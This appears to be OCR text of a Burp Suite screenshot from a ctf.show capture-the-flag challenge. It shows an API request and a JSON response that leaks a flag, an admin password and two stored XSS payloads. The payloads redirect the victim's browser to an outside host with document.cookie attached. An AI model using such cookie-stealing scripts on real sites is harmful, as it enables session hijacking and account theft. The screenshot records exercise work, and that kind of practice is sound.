 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.8.3 - 临时项目 - 0w0
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 × 2 × +
发送 取消 < > 目标: http://2d3fe28f-29b7-49ed-809f-8eed3bb1aeda.challenge.ctf.show HTTP/1
请求
美化 Raw Hex \n
1 GET /api/?page=1&limit=10 HTTP/1.1
2 Host: 2d3fe28f-29b7-49ed-809f-8eed3bb1aeda.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer:
http://2d3fe28f-29b7-49ed-809f-8eed3bb1aeda.challenge.ctf.show/ma
nager.php
10 Cookie: _ga=GA1.2.1796869179.1668183430; UM_distinctid=
1880b2338f11293-084d18f9f0e494-d545429-168ed0-1880b2338f21054;
_ga_PP4LXQY4W0=GS1.1.1686037693.1.1.1686037932.0.0.0; PHPSESSID=
vhunmoq0d4q2f3au5bo1vck9rm
11
12
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 04 Nov 2023 14:33:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Content-Length: 452
10
11 {"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":4,"data":[{"us
ername":"flag","password":"ctfshow{3a1b2de2-3591-4fe3-bb46-d81887
b4cd94}"},{"username":"admin","password":"ctfshowdacaiji"},{"user
name":"0w0","password":" <script>
document.location.href=
'http:\/\/76135132qk.imdo.co\/XSS.php?1=' +document.cookie<\/
script>"},{"username":"123","password":"<script>document.
location.href='http:\/\/76135132qk.imdo.co\/XSS.php?1=' +
document.cookie<\/script>"}]}
Inspector
请求属性 2
请求查询参数 2
请求体参数 0
请求Cookies 4
请求头 9
响应头 8
搜索... 0匹配
搜索... 0匹配
完成 729字节 | 102毫秒